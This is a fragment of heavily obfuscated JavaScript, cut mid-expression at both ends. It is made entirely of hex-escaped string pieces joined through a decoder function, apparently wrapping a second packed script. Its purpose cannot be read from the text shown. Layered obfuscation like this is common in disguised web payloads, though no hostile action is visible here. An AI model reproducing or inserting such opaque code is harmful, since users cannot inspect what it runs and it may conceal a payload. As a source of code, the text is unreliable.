a9f6('\x30\x78\x36\x36\x65')+_0x5ea9f6('\x30\x78\x32\x39\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x61\x37\x61')+_0x5ea9f6('\x30\x78\x39\x65\x38')+_0x5ea9f6('\x30\x78\x32\x64\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x66')+_0x5ea9f6('\x30\x78\x31\x31\x31\x64')+_0x5ea9f6('\x30\x78\x35\x36\x36')+_0x5ea9f6('\x30\x78\x62\x34\x35')+'\x55\x2c\x36\x73\x3d\x32\x45\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x38\x32\x30')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x33')+_0x5ea9f6('\x30\x78\x32\x33\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x34')+_0x5ea9f6('\x30\x78\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x65\x64\x66')+_0x5ea9f6('\x30\x78\x34\x31\x66')+_0x5ea9f6('\x30\x78\x33\x32\x66')+_0x5ea9f6('\x30\x78\x31\x38\x30')+_0x5ea9f6('\x30\x78\x63\x30\x62')+_0x5ea9f6('\x30\x78\x66\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x66')+'\x29\x29\x7b\x42\x20\x36\x71\x3d\x24\x28'+'\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+'\x36\x72\x29\x2c\x32\x4e\x3d\x36\x71\x5b'+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x36\x61\x33')+_0x5ea9f6('\x30\x78\x61\x61\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x32\x61\x33')+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x63\x39\x37')+'\x7c\x7c\x5a\x2c\x34\x74\x3d\x32\x4e\x5b'+_0x5ea9f6('\x30\x78\x31\x66\x30')+_0x5ea9f6('\x30\x78\x61\x38\x35')+'\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32'+'\x5c\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x39')+_0x5ea9f6('\x30\x78\x34\x34\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x34')+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x62\x31\x31')+_0x5ea9f6('\x30\x78\x66\x65\x39')+_0x5ea9f6('\x30\x78\x36\x39\x35')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x32')+_0x5ea9f6('\x30\x78\x32\x30\x31')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x32\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x65\x62\x64')+_0x5ea9f6('\x30\x78\x34\x62\x39')+'\x4f\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x33\x39\x36')+_0x5ea9f6('\x30\x78\x33\x66\x61')+_0x5ea9f6('\x30\x78\x37\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x64')+'\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x64\x62\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x65'))+('\x3f\x32\x4f\x3d\x31\x6a\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x62\x64\x32')+_0x5ea9f6('\x30\x78\x37\x32\x33')+'\x5c\x27\x29\x29\x2c\x39\x74\x5b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x35')+_0x5ea9f6('\x30\x78\x36\x39\x66')+_0x5ea9f6('\x30\x78\x33\x65\x30')+_0x5ea9f6('\x30\x78\x38\x33\x61')+'\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x37\x30\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x34\x66')+_0x5ea9f6('\x30\x78\x64\x33\x66')+_0x5ea9f6('\x30\x78\x33\x66\x31')+_0x5ea9f6('\x30\x78\x36\x36\x34')+_0x5ea9f6('\x30\x78\x36\x63\x64')+_0x5ea9f6('\x30\x78\x66\x31\x63')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x64\x64\x34')+_0x5ea9f6('\x30\x78\x31\x38\x34')+'\x5b\x33\x70\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x63\x37\x31')+'\x6e\x3f\x33\x6a\x5b\x33\x70\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x66')+_0x5ea9f6('\x30\x78\x63\x66\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x37\x37\x35')+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x37\x66\x33')+_0x5ea9f6('\x30\x78\x65\x33\x39')+'\x73\x3d\x31\x6a\x2c\x34\x6e\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x38\x61\x39')+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x35\x62\x32')+'\x39\x65\x28\x34\x73\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x62\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+'\x29\x5d\x28\x34\x6e\x2c\x33\x73\x29\x7d'+'\x29\x7d\x7d\x4f\x20\x36\x76\x28\x33\x79'+'\x2c\x33\x78\x2c\x32\x49\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x39\x66\x31')+_0x5ea9f6('\x30\x78\x31\x32\x39\x62')+_0x5ea9f6('\x30\x78\x36\x61\x30')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x39')+_0x5ea9f6('\x30\x78\x38\x33\x62')+'\x33\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x62')+_0x5ea9f6('\x30\x78\x63\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x64')+_0x5ea9f6('\x30\x78\x34\x37\x61')+_0x5ea9f6('\x30\x78\x34\x39\x64')+_0x5ea9f6('\x30\x78\x65\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x64\x66')+_0x5ea9f6('\x30\x78\x37\x33\x64')+_0x5ea9f6('\x30\x78\x39\x64\x37')+_0x5ea9f6('\x30\x78\x62\x35\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x33\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x38')+_0x5ea9f6('\x30\x78\x61\x66\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x30\x34')+_0x5ea9f6('\x30\x78\x65\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x35\x5c\x27\x29\x3f\x33\x75\x3d\x33'+_0x5ea9f6('\x30\x78\x36\x30\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x30\x32')+_0x5ea9f6('\x30\x78\x35\x32\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x39')+_0x5ea9f6('\x30\x78\x38\x65\x31')+'\x36\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x35'))+(_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x33\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x37\x32')+_0x5ea9f6('\x30\x78\x33\x66\x37')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x39\x38\x63')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+_0x5ea9f6('\x30\x78\x36\x30\x32')+'\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x65')+'\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x64\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x36\x66')+'\x5c\x27\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+'\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59'+_0x5ea9f6('\x30\x78\x31\x31\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x31\x33')+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x66\x33\x36')+_0x5ea9f6('\x30\x78\x35\x32\x39')+'\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f\x32'+_0x5ea9f6('\x30\x78\x61\x65\x37')+_0x5ea9f6('\x30\x78\x31\x30\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x61\x65\x65')+_0x5ea9f6('\x30\x78\x36\x63\x63')+_0x5ea9f6('\x30\x78\x33\x36\x32')+_0x5ea9f6('\x30\x78\x36\x33\x64')+_0x5ea9f6('\x30\x78\x37\x66\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x31')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x39')+_0x5ea9f6('\x30\x78\x39\x32\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x62\x62\x37')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x66')+_0x5ea9f6('\x30\x78\x31\x30\x38\x36')+_0x5ea9f6('\x30\x78\x32\x39\x38')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x63')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x32\x30\x33')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x39\x33\x35')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x35')+_0x5ea9f6('\x30\x78\x39\x38\x30')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+_0x5ea9f6('\x30\x78\x39\x64\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x66\x62\x33')+_0x5ea9f6('\x30\x78\x33\x31\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x30\x38')+'\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x34\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x21\x3d'+_0x5ea9f6('\x30\x78\x31\x33\x32\x36')+'\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68'+'\x5c\x27\x3f\x39\x37\x28\x57\x29\x5b\x5c')+(_0x5ea9f6('\x30\x78\x31\x62\x64')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x37\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x35\x31\x64')+_0x5ea9f6('\x30\x78\x31\x33\x35\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c'+'\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x34')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x66\x31\x62')+_0x5ea9f6('\x30\x78\x66\x37\x33')+_0x5ea9f6('\x30\x78\x63\x31\x34')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x36')+_0x5ea9f6('\x30\x78\x66\x32\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x33\x62\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+_0x5ea9f6('\x30\x78\x38\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x66')+_0x5ea9f6('\x30\x78\x63\x37\x38')+_0x5ea9f6('\x30\x78\x38\x31\x35')+_0x5ea9f6('\x30\x78\x35\x32\x39')+_0x5ea9f6('\x30\x78\x62\x65\x61')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x66\x65\x38')+_0x5ea9f6('\x30\x78\x38\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x33\x36')+'\x3a\x39\x4b\x3d\x61\x65\x28\x61\x68\x29'+_0x5ea9f6('\x30\x78\x33\x39\x35')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x36')+_0x5ea9f6('\x30\x78\x61\x65\x39')+_0x5ea9f6('\x30\x78\x38\x36\x33')+_0x5ea9f6('\x30\x78\x63\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x66\x64')+_0x5ea9f6('\x30\x78\x31\x65\x39')+_0x5ea9f6('\x30\x78\x63\x31\x31')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x31'+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x34')+_0x5ea9f6('\x30\x78\x64\x30\x35')+'\x6a\x28\x61\x6b\x5b\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x64\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x63')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x64\x33\x33')+_0x5ea9f6('\x30\x78\x38\x66\x64')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x32\x66\x32')+_0x5ea9f6('\x30\x78\x33\x30\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x62\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x30\x62')+_0x5ea9f6('\x30\x78\x37\x62\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x71\x5c\x5c\x35\x5c\x27\x29\x3b\x31\x38'+_0x5ea9f6('\x30\x78\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x33\x32')+_0x5ea9f6('\x30\x78\x31\x33\x34\x33')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x38\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x66\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x30'))+('\x29\x2c\x61\x75\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x39\x36')+'\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x64\x66')+_0x5ea9f6('\x30\x78\x62\x61\x32')+'\x36\x4a\x28\x35\x32\x2c\x34\x54\x29\x7b'+_0x5ea9f6('\x30\x78\x38\x34\x64')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x38\x33\x36')+_0x5ea9f6('\x30\x78\x65\x31\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x63')+'\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x65\x33\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x69\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x30\x65')+_0x5ea9f6('\x30\x78\x33\x34\x39')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x63\x62\x63')+_0x5ea9f6('\x30\x78\x33\x63\x37')+_0x5ea9f6('\x30\x78\x64\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x36\x65\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x38\x62')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x66\x38\x63')+_0x5ea9f6('\x30\x78\x35\x38\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x36\x6c\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x66\x30')+'\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x38')+_0x5ea9f6('\x30\x78\x65\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x34')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x37\x61')+_0x5ea9f6('\x30\x78\x36\x38\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x37\x63')+_0x5ea9f6('\x30\x78\x61\x36\x32')+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x38\x32\x62')+_0x5ea9f6('\x30\x78\x31\x36\x61')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x66')+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x38\x64\x38')+_0x5ea9f6('\x30\x78\x35\x61\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x39\x37')+_0x5ea9f6('\x30\x78\x62\x64\x39')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x31\x33')+_0x5ea9f6('\x30\x78\x62\x36\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x39\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x38\x66\x62')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x37\x66')+_0x5ea9f6('\x30\x78\x63\x66\x62')+_0x5ea9f6('\x30\x78\x64\x61\x35')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x62\x61\x61')+_0x5ea9f6('\x30\x78\x39\x65\x35')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x39\x61')+_0x5ea9f6('\x30\x78\x37\x36\x36')+_0x5ea9f6('\x30\x78\x31\x31\x62\x35')+_0x5ea9f6('\x30\x78\x61\x37\x33')+_0x5ea9f6('\x30\x78\x63\x63\x36')+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x34\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x35\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x37\x63')+'\x5c\x27\x29\x29\x7d\x58\x20\x35\x35\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x38\x65')+_0x5ea9f6('\x30\x78\x61\x38\x37')+'\x32\x66\x2c\x33\x63\x2c\x34\x32\x29\x7b'+_0x5ea9f6('\x30\x78\x36\x35\x61')+_0x5ea9f6('\x30\x78\x38\x39\x30'))+(_0x5ea9f6('\x30\x78\x31\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x36\x34')+_0x5ea9f6('\x30\x78\x62\x36\x65')+_0x5ea9f6('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x36\x36\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x34')+_0x5ea9f6('\x30\x78\x65\x34\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x39\x37')+_0x5ea9f6('\x30\x78\x62\x66\x64')+_0x5ea9f6('\x30\x78\x62\x37\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x63\x37\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x65')+_0x5ea9f6('\x30\x78\x39\x63\x35')+_0x5ea9f6('\x30\x78\x66\x65\x65')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x